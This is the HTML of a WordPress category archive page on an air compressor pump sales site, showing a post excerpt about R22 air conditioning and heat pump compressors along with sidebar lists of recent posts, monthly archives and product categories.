

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windcompressorpumps.com/category/conditioningheat/
body_size: 18358
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://windcompressorpumps.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://windcompressorpumps.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>conditioningheat | Air Compressor Pumps</title>
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Feed" href="https://windcompressorpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Comments Feed" href="https://windcompressorpumps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; conditioningheat Category Feed" href="https://windcompressorpumps.com/category/conditioningheat/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-bootstrap-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-font-awesome-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/themes/default/js/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windcompressorpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://windcompressorpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/coxopo.js"></script>
<script type="text/javascript" src="/hawup.js"></script>
</head>

<body class="archive category category-conditioningheat category-1814">

<header>    
    <div class="menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-6">
                <div class="contact-info">
                    <ul>
												
											
                       
    
                    </ul>
                </div>
            </div>
            <div class="col-md-6">
            	 <div class="social-link">
                    <ul>
												
						 						
						                        
                       	                       
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="menubar responsive-menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-2">
            	<div  class="site-logo">
					
				        		<h4 class="deserve-site-name"><a href="https://windcompressorpumps.com/">Air Compressor Pumps</a></h4>
				 
            
                	
                    <div class="navbar-header res-nav-header toggle-respon">
                        <button type="button" class="navbar-toggle toggle-menu" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                       </button>
                   </div>
                </div>
            </div>
            <div class="col-md-10">
                <div class="header-menu">             
                   
                    <div class="navbar-collapse nav_coll no-padding collapse"><ul class="nav"><li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li></ul></div>
                   
                              
                </div>
            </div>
        </div>
    
             
    </div>
    
</header>

<section>

    <div class="breadcumb-bg">
	<div class="deserve-container container">
    	<div class="site-breadcumb">
			<div class="row">
			 <div class="col-md-6 col-sm-6">
				<h1>Category :  conditioningheat</h1>
        	 </div>
        	 <div class="col-md-6 col-sm-6">
				<ol class="breadcrumb breadcrumb-menubar">
				<li><a href="https://windcompressorpumps.com">Home</a> / Archive by category "conditioningheat" </li>				</ol>
			</div>
			</div>
        </div>
    </div>
    </div>    

    <div class="deserve-container">       
        <div class="col-md-9 col-sm-8  dblog">        
            
                    
            <div class="blog-box">
            	
            	
            	                 
                
                
                   <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2018/03/29/air-conditioningheat-pump-compressors-1-12-to-5-ton-r22/" class="blog-title">Air Conditioning/Heat Pump Compressors 1-1/2 to 5 Ton, R22</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/conditioningheat/" rel="category tag">conditioningheat</a></li>                <li>Posted On <time datetime="2018-03-29T05:35:31+00:00">March 29, 2018</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/1-12/" rel="tag">1-12</a>,<a href="https://windcompressorpumps.com/tag/compressors/" rel="tag">compressors</a>,<a href="https://windcompressorpumps.com/tag/conditioningheat/" rel="tag">conditioningheat</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Air Conditioning/Heat Pump Compressors 1-1/2 to 5 Ton, R22. Sourced from liquidation sale of the largest home improvement stores in US. Brand New in Original Packaging. Bristol 3.5 Ton Compressor &#8211; 42,100 Btu &#8211; 40/440 Cap &#8211; 110 LRA &#8211; 18.7 RLA &#8211; Liquid 1/2&#8243; &#8211; Suction 3/4&#8243; &#8211; Mounting&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2018/03/29/air-conditioningheat-pump-compressors-1-12-to-5-ton-r22/">Read More</a></div>
                   
                </div>         
            </div>
       
              
   
           
           
            
            <div class="gallery-pagination blog-pagination">
                <ul>
						
						<li class="link_pagination" >
									</li>
					 
				
                </ul>
            </div>
        </div>
       
     <div class="col-md-3 col-sm-4 blog-detail main-sidebar">

<div class="sidebar-widget"><form role="search" method="get" class="search-form" action="https://windcompressorpumps.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div class="sidebar-widget">		<h2><span>Recent Posts</span></h2>		<ul>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/21/in-cab-on-board-air-compressor-system-air-pump-system-with-single-path-air-gauge/">In Cab On Board Air Compressor System Air Pump System with Single Path Air Gauge</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/air-compressor-pump-twin-cylinder-2-piston-v-style-2hp-head-single-stage-blue-us-4/">Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue US</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/rolair-pmp22bk119gr-air-compressor-pump-5-hp-7-12-hp-2-stage-45-fl-oz-oil/">Rolair Pmp22bk119gr Air Compressor Pump, 5 Hp, 7 1/2 Hp, 2 Stage, 45 Fl Oz Oil</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/5-5hp-175psi-replacement-air-compressor-pump-double-stage-v-style-low-noise-new-17/">5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/the-difference-between-a-single-stage-and-two-stage-air-compressor/">The Difference Between A Single Stage And Two Stage Air Compressor</a>
						</li>
				</ul>
		</div><div class="sidebar-widget"><h2><span>Archives</span></h2>		<ul>
	<li><a href='https://windcompressorpumps.com/2026/01/'>January 2026</a></li>
	<li><a href='https://windcompressorpumps.com/2025/12/'>December 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/11/'>November 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/10/'>October 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/08/'>August 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/07/'>July 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/04/'>April 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/03/'>March 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/02/'>February 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/01/'>January 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2024/12/'>December 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/10/'>October 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/09/'>September 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/08/'>August 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/06/'>June 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/05/'>May 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/04/'>April 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/02/'>February 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/01/'>January 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2023/12/'>December 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/11/'>November 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/09/'>September 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/08/'>August 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/07/'>July 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/06/'>June 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/05/'>May 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/02/'>February 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/01/'>January 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2022/12/'>December 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/11/'>November 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/10/'>October 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/09/'>September 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/07/'>July 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/06/'>June 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/05/'>May 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/04/'>April 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/03/'>March 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/02/'>February 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/01/'>January 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/11/'>November 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/09/'>September 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/08/'>August 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/07/'>July 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/05/'>May 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/04/'>April 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/02/'>February 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/01/'>January 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2020/12/'>December 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/11/'>November 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/09/'>September 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/07/'>July 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/06/'>June 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/05/'>May 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/04/'>April 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/03/'>March 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/02/'>February 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/10/'>October 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/09/'>September 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/08/'>August 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/07/'>July 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/03/'>March 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/01/'>January 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2018/12/'>December 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/09/'>September 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/08/'>August 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/07/'>July 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/06/'>June 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/05/'>May 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/02/'>February 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/01/'>January 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2017/12/'>December 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/11/'>November 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/10/'>October 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/09/'>September 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/08/'>August 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/07/'>July 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/06/'>June 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/05/'>May 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/04/'>April 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/03/'>March 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/02/'>February 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/01/'>January 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2016/12/'>December 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/11/'>November 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/10/'>October 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/09/'>September 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/08/'>August 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/07/'>July 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/06/'>June 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/05/'>May 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/04/'>April 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/03/'>March 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/02/'>February 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/01/'>January 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2015/12/'>December 2015</a></li>
	<li><a href='https://windcompressorpumps.com/2015/11/'>November 2015</a></li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Section</span></h2>		<ul>
	<li class="cat-item cat-item-3523"><a href="https://windcompressorpumps.com/category/air/" >-air</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://windcompressorpumps.com/category/0-30mpa/" >0-30mpa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://windcompressorpumps.com/category/0-40mpa/" >0-40mpa</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://windcompressorpumps.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://windcompressorpumps.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://windcompressorpumps.com/category/00-09/" >00-09</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://windcompressorpumps.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://windcompressorpumps.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://windcompressorpumps.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://windcompressorpumps.com/category/040-0210/" >040-0210</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://windcompressorpumps.com/category/040-0430/" >040-0430</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://windcompressorpumps.com/category/043-0161/" >043-0161</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://windcompressorpumps.com/category/046-0292/" >046-0292</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://windcompressorpumps.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://windcompressorpumps.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://windcompressorpumps.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://windcompressorpumps.com/category/07-19/" >07-19</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://windcompressorpumps.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://windcompressorpumps.com/category/1-stage/" >1-stage</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://windcompressorpumps.com/category/10-gallon/" >10-gallon</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://windcompressorpumps.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://windcompressorpumps.com/category/1050rpm/" >1050rpm</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://windcompressorpumps.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://windcompressorpumps.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://windcompressorpumps.com/category/110-130v/" >110-130v</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://windcompressorpumps.com/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://windcompressorpumps.com/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://windcompressorpumps.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://windcompressorpumps.com/category/110v-130v/" >110v-130v</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://windcompressorpumps.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://windcompressorpumps.com/category/115psi/" >115psi</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://windcompressorpumps.com/category/11cfm/" >11cfm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://windcompressorpumps.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://windcompressorpumps.com/category/125lmin/" >125lmin</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://windcompressorpumps.com/category/126-981/" >126-981</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://windcompressorpumps.com/category/12v-110v220v/" >12v-110v220v</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://windcompressorpumps.com/category/12v-220v/" >12v-220v</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://windcompressorpumps.com/category/12v110v/" >12v110v</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://windcompressorpumps.com/category/12v110v220v/" >12v110v220v</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://windcompressorpumps.com/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://windcompressorpumps.com/category/130r2100/" >130r2100</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://windcompressorpumps.com/category/132gallon/" >132gallon</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://windcompressorpumps.com/category/135w/" >135w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://windcompressorpumps.com/category/13hp/" >13hp</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://windcompressorpumps.com/category/145psi/" >145psi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://windcompressorpumps.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://windcompressorpumps.com/category/150psi/" >150psi</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://windcompressorpumps.com/category/15hp/" >15hp</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://windcompressorpumps.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://windcompressorpumps.com/category/160l/" >160l</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://windcompressorpumps.com/category/160w/" >160w</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://windcompressorpumps.com/category/175cfm/" >175cfm</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://windcompressorpumps.com/category/175psi/" >175psi</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://windcompressorpumps.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://windcompressorpumps.com/category/181psi/" >181psi</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://windcompressorpumps.com/category/18cfm/" >18cfm</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://windcompressorpumps.com/category/18kw/" >18kw</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://windcompressorpumps.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://windcompressorpumps.com/category/1983-1993/" >1983-1993</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://windcompressorpumps.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://windcompressorpumps.com/category/1986-1993/" >1986-1993</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://windcompressorpumps.com/category/1990-2011/" >1990-2011</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://windcompressorpumps.com/category/1992-2011/" >1992-2011</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://windcompressorpumps.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://windcompressorpumps.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://windcompressorpumps.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://windcompressorpumps.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://windcompressorpumps.com/category/1997-2005/" >1997-2005</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://windcompressorpumps.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://windcompressorpumps.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://windcompressorpumps.com/category/1998-2006/" >1998-2006</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://windcompressorpumps.com/category/1999-06/" >1999-06</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://windcompressorpumps.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://windcompressorpumps.com/category/2-piston/" >2-piston</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://windcompressorpumps.com/category/2-stage/" >2-stage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://windcompressorpumps.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://windcompressorpumps.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://windcompressorpumps.com/category/2000-2014/" >2000-2014</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://windcompressorpumps.com/category/2001-16/" >2001-16</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://windcompressorpumps.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://windcompressorpumps.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://windcompressorpumps.com/category/2002-2013/" >2002-2013</a>
</li>
